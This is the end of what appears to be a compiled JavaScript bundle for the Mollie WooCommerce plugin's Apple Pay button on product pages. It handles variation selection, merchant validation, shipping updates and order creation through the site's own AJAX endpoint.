      disableButton(appleButton);
      return;
    });
    jQuery('.single_variation_wrap').on('show_variation', function (event, variation) {
      // Fired when the user selects all the required dropdowns / attributes
      // and a final variation is selected / shown
      if (!variation.is_in_stock) {
        disableButton(appleButton);
        return;
      }
      if (variation.variation_id) {
        productId = variation.variation_id;
      }
      enableButton(appleButton);
    });
    disableButton(appleButton);
  }
  var amountWithoutTax = productQuantity * price;
  var applePaySession = function applePaySession() {
    var session = new ApplePaySession(3, (0,_applePayRequest_js__WEBPACK_IMPORTED_MODULE_2__.request)(countryCode, currencyCode, totalLabel, amountWithoutTax));
    session.begin();
    if (needShipping) {
      session.onshippingmethodselected = function (event) {
        var _this = this;
        jQuery.ajax({
          url: ajaxUrl,
          method: 'POST',
          data: {
            action: 'mollie_apple_pay_update_shipping_method',
            shippingMethod: event.shippingMethod,
            productId: productId,
            callerPage: 'productDetail',
            productQuantity: productQuantity,
            simplifiedContact: updatedContactInfo,
            'woocommerce-process-checkout-nonce': nonce
          },
          complete: function complete(jqXHR, textStatus) {},
          success: function success(applePayShippingMethodUpdate, textStatus, jqXHR) {
            var response = applePayShippingMethodUpdate.data;
            selectedShippingMethod = event.shippingMethod;
            if (applePayShippingMethodUpdate.success === false) {
              response.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(response.errors);
            }
            _this.completeShippingMethodSelection(response);
          },
          error: function error(jqXHR, textStatus, errorThrown) {
            console.warn(textStatus, errorThrown);
            session.abort();
          }
        });
      };
      session.onshippingcontactselected = function (event) {
        var _this2 = this;
        jQuery.ajax({
          url: ajaxUrl,
          method: 'POST',
          data: {
            action: 'mollie_apple_pay_update_shipping_contact',
            productId: productId,
            callerPage: 'productDetail',
            productQuantity: productQuantity,
            simplifiedContact: event.shippingContact,
            needShipping: needShipping,
            'woocommerce-process-checkout-nonce': nonce
          },
          complete: function complete(jqXHR, textStatus) {},
          success: function success(applePayShippingContactUpdate, textStatus, jqXHR) {
            var response = applePayShippingContactUpdate.data;
            updatedContactInfo = event.shippingContact;
            if (applePayShippingContactUpdate.success === false) {
              response.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(response.errors);
            }
            if (response.newShippingMethods) {
              selectedShippingMethod = response.newShippingMethods[0];
            }
            _this2.completeShippingContactSelection(response);
          },
          error: function error(jqXHR, textStatus, errorThrown) {
            console.warn(textStatus, errorThrown);
            session.abort();
          }
        });
      };
    }
    session.onvalidatemerchant = function (applePayValidateMerchantEvent) {
      jQuery.ajax({
        url: ajaxUrl,
        method: 'POST',
        data: {
          action: 'mollie_apple_pay_validation',
          validationUrl: applePayValidateMerchantEvent.validationURL,
          'woocommerce-process-checkout-nonce': nonce
        },
        complete: function complete(jqXHR, textStatus) {},
        success: function success(merchantSession, textStatus, jqXHR) {
          if (merchantSession.success === true) {
            session.completeMerchantValidation(JSON.parse(merchantSession.data));
          } else {
            console.warn(merchantSession.data);
            session.abort();
          }
        },
        error: function error(jqXHR, textStatus, errorThrown) {
          console.warn(textStatus, errorThrown);
          session.abort();
        }
      });
    };
    session.onpaymentauthorized = function (ApplePayPayment) {
      var _ApplePayPayment$paym = ApplePayPayment.payment,
        billingContact = _ApplePayPayment$paym.billingContact,
        shippingContact = _ApplePayPayment$paym.shippingContact;
      jQuery.ajax({
        url: ajaxUrl,
        method: 'POST',
        data: {
          action: 'mollie_apple_pay_create_order',
          productId: productId,
          productQuantity: productQuantity,
          shippingContact: ApplePayPayment.payment.shippingContact,
          billingContact: ApplePayPayment.payment.billingContact,
          token: ApplePayPayment.payment.token,
          shippingMethod: selectedShippingMethod,
          'mollie-payments-for-woocommerce_issuer_applepay': 'applepay',
          'woocommerce-process-checkout-nonce': nonce,
          'billing_first_name': billingContact.givenName || '',
          'billing_last_name': billingContact.familyName || '',
          'billing_company': '',
          'billing_country': billingContact.countryCode || '',
          'billing_address_1': billingContact.addressLines[0] || '',
          'billing_address_2': billingContact.addressLines[1] || '',
          'billing_postcode': billingContact.postalCode || '',
          'billing_city': billingContact.locality || '',
          'billing_state': billingContact.administrativeArea || '',
          'billing_phone': billingContact.phoneNumber || '000000000000',
          'billing_email': shippingContact.emailAddress || '',
          'shipping_first_name': shippingContact.givenName || '',
          'shipping_last_name': shippingContact.familyName || '',
          'shipping_company': '',
          'shipping_country': shippingContact.countryCode || '',
          'shipping_address_1': shippingContact.addressLines[0] || '',
          'shipping_address_2': shippingContact.addressLines[1] || '',
          'shipping_postcode': shippingContact.postalCode || '',
          'shipping_city': shippingContact.locality || '',
          'shipping_state': shippingContact.administrativeArea || '',
          'shipping_phone': shippingContact.phoneNumber || '000000000000',
          'shipping_email': shippingContact.emailAddress || '',
          'order_comments': '',
          'payment_method': 'mollie_wc_gateway_applepay',
          '_wp_http_referer': '/?wc-ajax=update_order_review'
        },
        complete: function complete(jqXHR, textStatus) {},
        success: function success(authorizationResult, textStatus, jqXHR) {
          var result = authorizationResult.data;
          if (authorizationResult.success === true) {
            redirectionUrl = result['returnUrl'];
            session.completePayment(result['responseToApple']);
            window.location.href = redirectionUrl;
          } else {
            result.errors = (0,_applePayError_js__WEBPACK_IMPORTED_MODULE_0__.createAppleErrors)(result.errors);
            session.completePayment(result);
          }
        },
        error: function error(jqXHR, textStatus, errorThrown) {
          console.warn(textStatus, errorThrown);
          session.abort();
        }
      });
    };
  };
  document.querySelector('#mollie_applepay_button').addEventListener('click', function (evt) {
    evt.preventDefault();
    applePaySession();
  });
})(window);
})();

/******/ })()
;
//# sourceMappingURL=[data-uri]